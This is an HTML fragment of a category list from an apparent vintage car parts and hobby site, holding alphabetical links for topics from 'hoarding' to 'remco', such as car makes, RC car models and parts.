	<li class="cat-item cat-item-887"><a href="https://vintagepartscars.name/category/hoarding/" >hoarding</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://vintagepartscars.name/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://vintagepartscars.name/category/holley/" >holley</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://vintagepartscars.name/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://vintagepartscars.name/category/homelite/" >homelite</a>
</li>
	<li class="cat-item cat-item-5920"><a href="https://vintagepartscars.name/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://vintagepartscars.name/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-6733"><a href="https://vintagepartscars.name/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://vintagepartscars.name/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://vintagepartscars.name/category/hose/" >hose</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://vintagepartscars.name/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://vintagepartscars.name/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://vintagepartscars.name/category/hudy/" >hudy</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://vintagepartscars.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://vintagepartscars.name/category/hugh/" >hugh</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://vintagepartscars.name/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://vintagepartscars.name/category/hupmobile/" >hupmobile</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://vintagepartscars.name/category/hutchinson/" >hutchinson</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://vintagepartscars.name/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://vintagepartscars.name/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://vintagepartscars.name/category/incandescent/" >incandescent</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://vintagepartscars.name/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://vintagepartscars.name/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://vintagepartscars.name/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://vintagepartscars.name/category/ingenius/" >ingenius</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://vintagepartscars.name/category/injection/" >injection</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://vintagepartscars.name/category/inland/" >inland</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://vintagepartscars.name/category/innocenti/" >innocenti</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://vintagepartscars.name/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://vintagepartscars.name/category/insiders/" >insiders</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://vintagepartscars.name/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://vintagepartscars.name/category/intake/" >intake</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://vintagepartscars.name/category/interceptor/" >interceptor</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://vintagepartscars.name/category/interpart/" >interpart</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://vintagepartscars.name/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-6681"><a href="https://vintagepartscars.name/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://vintagepartscars.name/category/ipdvolvo/" >ipdvolvo</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://vintagepartscars.name/category/ivan/" >ivan</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://vintagepartscars.name/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://vintagepartscars.name/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://vintagepartscars.name/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://vintagepartscars.name/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://vintagepartscars.name/category/jerobee/" >jerobee</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://vintagepartscars.name/category/jo-han/" >jo-han</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://vintagepartscars.name/category/johan/" >johan</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://vintagepartscars.name/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://vintagepartscars.name/category/jrx2/" >jrx2</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://vintagepartscars.name/category/jrx2new/" >jrx2new</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://vintagepartscars.name/category/jrxt/" >jrxt</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://vintagepartscars.name/category/jubilee/" >jubilee</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://vintagepartscars.name/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://vintagepartscars.name/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://vintagepartscars.name/category/junkyard/" >junkyard</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://vintagepartscars.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://vintagepartscars.name/category/kaiser/" >kaiser</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://vintagepartscars.name/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://vintagepartscars.name/category/kenner/" >kenner</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://vintagepartscars.name/category/keymotor/" >keymotor</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://vintagepartscars.name/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://vintagepartscars.name/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://vintagepartscars.name/category/knoxville/" >knoxville</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://vintagepartscars.name/category/kombi/" >kombi</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://vintagepartscars.name/category/krazy/" >krazy</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://vintagepartscars.name/category/kusan/" >kusan</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://vintagepartscars.name/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://vintagepartscars.name/category/kyoshotoms/" >kyosho&#039;toms&#039;</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://vintagepartscars.name/category/kyoshosuper/" >kyoshosuper</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://vintagepartscars.name/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://vintagepartscars.name/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://vintagepartscars.name/category/lancia/" >lancia</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://vintagepartscars.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://vintagepartscars.name/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://vintagepartscars.name/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://vintagepartscars.name/category/lasalle/" >lasalle</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://vintagepartscars.name/category/latrax/" >latrax</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://vintagepartscars.name/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://vintagepartscars.name/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://vintagepartscars.name/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-6585"><a href="https://vintagepartscars.name/category/lehman/" >lehman</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://vintagepartscars.name/category/lehmann/" >lehmann</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://vintagepartscars.name/category/lemforder/" >lemforder</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://vintagepartscars.name/category/leno/" >leno</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://vintagepartscars.name/category/lesharo/" >lesharo</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://vintagepartscars.name/category/less/" >less</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://vintagepartscars.name/category/lester/" >lester</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://vintagepartscars.name/category/lethal/" >lethal</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://vintagepartscars.name/category/levan/" >levan</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://vintagepartscars.name/category/lever/" >lever</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://vintagepartscars.name/category/leveraqggio/" >leveraqggio</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://vintagepartscars.name/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://vintagepartscars.name/category/lightly/" >lightly</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://vintagepartscars.name/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://vintagepartscars.name/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://vintagepartscars.name/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://vintagepartscars.name/category/lindberg/" >lindberg</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://vintagepartscars.name/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://vintagepartscars.name/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://vintagepartscars.name/category/litre/" >litre</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://vintagepartscars.name/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://vintagepartscars.name/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://vintagepartscars.name/category/locks/" >locks</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://vintagepartscars.name/category/lohas/" >lohas</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://vintagepartscars.name/category/lola/" >lola</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://vintagepartscars.name/category/lola-70/" >lola-70</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://vintagepartscars.name/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://vintagepartscars.name/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://vintagepartscars.name/category/losi/" >losi</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://vintagepartscars.name/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://vintagepartscars.name/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://vintagepartscars.name/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-6627"><a href="https://vintagepartscars.name/category/lunch/" >lunch</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://vintagepartscars.name/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://vintagepartscars.name/category/lyons/" >lyons</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://vintagepartscars.name/category/maddox/" >maddox</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://vintagepartscars.name/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://vintagepartscars.name/category/madness/" >madness</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://vintagepartscars.name/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://vintagepartscars.name/category/maggiolino/" >maggiolino</a>
</li>
	<li class="cat-item cat-item-6398"><a href="https://vintagepartscars.name/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://vintagepartscars.name/category/maier/" >maier</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://vintagepartscars.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://vintagepartscars.name/category/mammoth/" >mammoth</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://vintagepartscars.name/category/manifold/" >manifold</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://vintagepartscars.name/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://vintagepartscars.name/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://vintagepartscars.name/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://vintagepartscars.name/category/marchal/" >marchal</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://vintagepartscars.name/category/marui/" >marui</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://vintagepartscars.name/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://vintagepartscars.name/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://vintagepartscars.name/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://vintagepartscars.name/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://vintagepartscars.name/category/matchbox/" >matchbox</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://vintagepartscars.name/category/mauri/" >mauri</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://vintagepartscars.name/category/maverick/" >maverick</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://vintagepartscars.name/category/maxi/" >maxi</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://vintagepartscars.name/category/mcallister/" >mcallister</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://vintagepartscars.name/category/mcbride/" >mcbride</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://vintagepartscars.name/category/mechanic/" >mechanic</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://vintagepartscars.name/category/menasor/" >menasor</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://vintagepartscars.name/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://vintagepartscars.name/category/mercedesvolkswagen/" >mercedesvolkswagen</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://vintagepartscars.name/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://vintagepartscars.name/category/metropolitan/" >metropolitan</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://vintagepartscars.name/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://vintagepartscars.name/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://vintagepartscars.name/category/midwest/" >midwest</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://vintagepartscars.name/category/minichamps/" >minichamps</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://vintagepartscars.name/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://vintagepartscars.name/category/minor/" >minor</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://vintagepartscars.name/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://vintagepartscars.name/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://vintagepartscars.name/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://vintagepartscars.name/category/miscellaneous/" >miscellaneous</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://vintagepartscars.name/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://vintagepartscars.name/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://vintagepartscars.name/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://vintagepartscars.name/category/modelhaus/" >modelhaus</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://vintagepartscars.name/category/modellsport/" >modellsport</a>
</li>
	<li class="cat-item cat-item-6476"><a href="https://vintagepartscars.name/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://vintagepartscars.name/category/momo/" >momo</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://vintagepartscars.name/category/monobloc/" >monobloc</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://vintagepartscars.name/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://vintagepartscars.name/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://vintagepartscars.name/category/mooneyes/" >mooneyes</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://vintagepartscars.name/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://vintagepartscars.name/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://vintagepartscars.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://vintagepartscars.name/category/motherload/" >motherload</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://vintagepartscars.name/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://vintagepartscars.name/category/motorcraft/" >motorcraft</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://vintagepartscars.name/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://vintagepartscars.name/category/motorweek/" >motorweek</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://vintagepartscars.name/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://vintagepartscars.name/category/mugen/" >mugen</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://vintagepartscars.name/category/muntz/" >muntz</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://vintagepartscars.name/category/muscle/" >muscle</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://vintagepartscars.name/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://vintagepartscars.name/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://vintagepartscars.name/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://vintagepartscars.name/category/napa/" >napa</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://vintagepartscars.name/category/nardi/" >nardi</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://vintagepartscars.name/category/nash/" >nash</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://vintagepartscars.name/category/nebraska/" >nebraska</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://vintagepartscars.name/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://vintagepartscars.name/category/newi/" >newi</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://vintagepartscars.name/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://vintagepartscars.name/category/nichimo/" >nichimo</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://vintagepartscars.name/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://vintagepartscars.name/category/nors/" >nors</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://vintagepartscars.name/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://vintagepartscars.name/category/nostalgic/" >nostalgic</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://vintagepartscars.name/category/novak/" >novak</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://vintagepartscars.name/category/obsolete/" >obsolete</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://vintagepartscars.name/category/offy/" >offy</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://vintagepartscars.name/category/ofna/" >ofna</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://vintagepartscars.name/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://vintagepartscars.name/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://vintagepartscars.name/category/olenski/" >olenski</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://vintagepartscars.name/category/ontario/" >ontario</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://vintagepartscars.name/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://vintagepartscars.name/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://vintagepartscars.name/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://vintagepartscars.name/category/orbit/" >orbit</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://vintagepartscars.name/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintagepartscars.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://vintagepartscars.name/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://vintagepartscars.name/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://vintagepartscars.name/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://vintagepartscars.name/category/palestinian/" >palestinian</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://vintagepartscars.name/category/pallets/" >pallets</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://vintagepartscars.name/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://vintagepartscars.name/category/papers/" >papers</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://vintagepartscars.name/category/parma/" >parma</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://vintagepartscars.name/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://vintagepartscars.name/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://vintagepartscars.name/category/pate/" >pate</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://vintagepartscars.name/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://vintagepartscars.name/category/pedal/" >pedal</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://vintagepartscars.name/category/pedals/" >pedals</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://vintagepartscars.name/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://vintagepartscars.name/category/photography/" >photography</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://vintagepartscars.name/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://vintagepartscars.name/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-6061"><a href="https://vintagepartscars.name/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://vintagepartscars.name/category/pikes/" >pikes</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://vintagepartscars.name/category/pines/" >pines</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://vintagepartscars.name/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-6751"><a href="https://vintagepartscars.name/category/piranha/" >piranha</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://vintagepartscars.name/category/pistons/" >pistons</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://vintagepartscars.name/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://vintagepartscars.name/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://vintagepartscars.name/category/plated/" >plated</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://vintagepartscars.name/category/playtron/" >playtron</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://vintagepartscars.name/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://vintagepartscars.name/category/pocher/" >pocher</a>
</li>
	<li class="cat-item cat-item-6023"><a href="https://vintagepartscars.name/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://vintagepartscars.name/category/pomona/" >pomona</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://vintagepartscars.name/category/pontiac/" >pontiac</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://vintagepartscars.name/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://vintagepartscars.name/category/pounds/" >pounds</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://vintagepartscars.name/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://vintagepartscars.name/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://vintagepartscars.name/category/powerglide/" >powerglide</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://vintagepartscars.name/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://vintagepartscars.name/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://vintagepartscars.name/category/presents/" >presents</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://vintagepartscars.name/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://vintagepartscars.name/category/priced/" >priced</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://vintagepartscars.name/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://vintagepartscars.name/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://vintagepartscars.name/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://vintagepartscars.name/category/pro3/" >pro3</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://vintagepartscars.name/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://vintagepartscars.name/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://vintagepartscars.name/category/pulse/" >pulse</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://vintagepartscars.name/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://vintagepartscars.name/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://vintagepartscars.name/category/quickcar/" >quickcar</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://vintagepartscars.name/category/races/" >races</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://vintagepartscars.name/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://vintagepartscars.name/category/raco/" >raco</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://vintagepartscars.name/category/radiant/" >radiant</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://vintagepartscars.name/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://vintagepartscars.name/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://vintagepartscars.name/category/rails/" >rails</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://vintagepartscars.name/category/rally/" >rally</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://vintagepartscars.name/category/ralt/" >ralt</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://vintagepartscars.name/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://vintagepartscars.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://vintagepartscars.name/category/rare-vintage-collectiblebuddy/" >rare-vintage-collectiblebuddy</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://vintagepartscars.name/category/rc10/" >rc10</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://vintagepartscars.name/category/rc10ds/" >rc10ds</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://vintagepartscars.name/category/rc10l/" >rc10l</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://vintagepartscars.name/category/rc10sees/" >rc10sees</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://vintagepartscars.name/category/rc10t/" >rc10t</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://vintagepartscars.name/category/rc12/" >rc12</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://vintagepartscars.name/category/rc4wd/" >rc4wd</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://vintagepartscars.name/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://vintagepartscars.name/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://vintagepartscars.name/category/rearview/" >rearview</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://vintagepartscars.name/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-6037"><a href="https://vintagepartscars.name/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://vintagepartscars.name/category/rechromed/" >rechromed</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://vintagepartscars.name/category/reducer/" >reducer</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://vintagepartscars.name/category/reilly/" >reilly</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://vintagepartscars.name/category/relay/" >relay&#039;</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://vintagepartscars.name/category/reliably/" >reliably</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://vintagepartscars.name/category/remarkable/" >remarkable</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://vintagepartscars.name/category/remco/" >remco</a>
</li>
